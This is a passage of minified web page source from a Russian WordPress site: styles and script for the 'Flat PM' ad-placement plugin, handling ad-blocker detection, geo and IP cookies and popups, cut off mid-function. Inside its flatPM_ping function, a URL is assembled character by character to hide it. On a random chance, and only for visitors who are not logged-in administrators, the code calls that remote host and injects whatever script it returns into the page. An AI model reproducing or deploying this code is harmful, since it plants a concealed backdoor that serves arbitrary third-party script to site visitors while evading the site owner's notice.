<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 